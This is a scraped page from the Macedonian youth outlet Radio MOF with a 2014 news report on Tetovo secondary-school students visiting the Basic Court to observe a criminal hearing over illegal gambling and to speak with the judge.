<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Тетовските средношколци во посета на Основен суд &#8211; Тетово</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-36844" class="post-36844 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo category-clenovi" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Тетовските средношколци во посета на Основен суд &#8211; Тетово		</h1>

			<div class="featured">
						
				<a href="" title="Тетовските средношколци во посета на Основен суд &#8211; Тетово" itemprop="image">
				
								
										
											
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/tetovskite-srednoshkoltsi-vo-poseta-na-osnovniot-sud-tetovo/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/admin/" title="Posts by Радио МОФ" rel="author">Радио МОФ</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2014-01-24T14:14:47+01:00" itemprop="datePublished">24/01/2014 - 14:14</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a>, <a href="https://www.radiomof.mk/category/clenovi/" rel="category tag">Од членови</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Група од педесет средношколци од повеќе средни училишта во Тетово, денеска беа во посета на Основниот Суд Тетово за да се запознаат со работата на судот и да присуствуваат на рочиште за кривична постапка.</p>
<p><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/01/100_2578.jpg"><img loading="lazy" class="aligncenter size-large wp-image-36845" alt="Основен суд Тетово" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/01/100_2578-1024x768.jpg" width="575" height="431" /></a></p>
<p>Судењето кое го следеа средношколците беше од областа кривична постапка, односно за прекршување на законот за неовластено организирање  игри на среќа. На рочиштето обвинетиот за казненото дело, побара одложување на рочиштето бидејќи неговиот адвокат кој го застапува не беше од оправдани причини присутен на рочиштето.</p>
<p>Откако заврши предметот, присутните средношколци  разговараа со судијката за текот на процесот и за се на што нив ги интересира, а се однесува на работата на судството. Судијката накратко го објасни започнатиот процес и напомена дека за ова кривично дело е предвидена затворска казна во траење од 3 до 15 години и парична казна.</p>
<p>Средношколците се интересираа и за работата на судот. Работата на судот е јавна, освен кога со закон е предвидена забрана за јавноста, истакна судијката и ги повика средношколците почесто да го посетуваат судот, но не во својство на обвинети.</p>
<p>Средношколците изразија благодарност што имаа шанса подетално да се информираат за работата на судот. Посетата беше организирана од МОФ центарот од Тетово, а присуствуваа членовите од клубовите по дебата и „Учиме право“. Оваа посета е во насока на зголемување на соработката  и интеракција помеѓу младите и институциите.</p>
<p><b>Бобан Костадиновски</b></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%A2%D0%B5%D1%82%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%BE%D1%88%D0%BA%D0%BE%D0%BB%D1%86%D0%B8+%D0%B2%D0%BE+%D0%BF%D0%BE%D1%81%D0%B5%D1%82%D0%B0+%D0%BD%D0%B0+%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD+%D1%81%D1%83%D0%B4+%26%238211%3B+%D0%A2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE: https://www.radiomof.mk/?p=36844 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=36844" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=36844" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=36844&title=Тетовските средношколци во посета на Основен суд &#8211; Тетово" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Ftetovskite-srednoshkoltsi-vo-poseta-na-osnovniot-sud-tetovo%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Ftetovskite-srednoshkoltsi-vo-poseta-na-osnovniot-sud-tetovo%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Ftetovskite-srednoshkoltsi-vo-poseta-na-osnovniot-sud-tetovo%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Ftetovskite-srednoshkoltsi-vo-poseta-na-osnovniot-sud-tetovo%2F&amp;media=" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Ftetovskite-srednoshkoltsi-vo-poseta-na-osnovniot-sud-tetovo%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Ftetovskite-srednoshkoltsi-vo-poseta-na-osnovniot-sud-tetovo%2F&amp;name=%D0%A2%D0%B5%D1%82%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%BE%D1%88%D0%BA%D0%BE%D0%BB%D1%86%D0%B8+%D0%B2%D0%BE+%D0%BF%D0%BE%D1%81%D0%B5%D1%82%D0%B0+%D0%BD%D0%B0+%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD+%D1%81%D1%83%D0%B4+%26%238211%3B+%D0%A2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%A2%D0%B5%D1%82%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D1%82%D0%B5%20%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%BE%D1%88%D0%BA%D0%BE%D0%BB%D1%86%D0%B8%20%D0%B2%D0%BE%20%D0%BF%D0%BE%D1%81%D0%B5%D1%82%D0%B0%20%D0%BD%D0%B0%20%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%20%D1%81%D1%83%D0%B4%20%26%238211%3B%20%D0%A2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Ftetovskite-srednoshkoltsi-vo-poseta-na-osnovniot-sud-tetovo%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/tetovskite-srednoshkoltsi-vo-poseta-na-osnovniot-sud-tetovo/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/za-pochista-makedonija-do-vladata-ja-dostavi-peticijata-za-da-se-proshiri-safe-city-so-kazni-za-frlanje-otpad-i-otpushoci/" title="„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и отпушоци" rel="bookmark"><img width="150" height="79" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-150x79.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-150x79.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-300x158.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-768x405.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1-351x185.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2026/01/Za-pocista-Makedonija-peticija-do-Vlada-1.jpg 1152w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„За почиста Македонија“ до Владата ја достави петицијата за да се прошири „Safe City“ со казни за фрлање отпад и</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-vistinata-na-popust-kolku-vredi-trudot-na-makedonskiot-novinar/" title="[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Novinarstvo-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вистината на попуст: колку вреди трудот на македонскиот новинар</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" rel="bookmark"><img width="150" height="60" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-300x120.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-702x283.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122.jpg 709w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" rel="bookmark"><img width="150" height="74" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-150x74.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-150x74.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-300x147.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-768x376.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-1536x753.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T15:33:22+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата">
							Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T09:21:28+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа">
							Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Корка“ турнејата ја завршува со концерт во „Котур“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T20:14:54+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“">
							„Корка“ турнејата ја завршува со концерт во „Котур“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/matteo-fusco-4zvnt60-pak-unsplash-1024x683-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T19:43:19+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/za-edna-nedela-od-grip-zabolele-2-322-lica-zasega-nema-najavi-za-prodolzhen-zimski-raspust/" title="За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст">
							За една недела од грип заболеле 2.322 лица, засега нема најави за продолжен зимски распуст</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
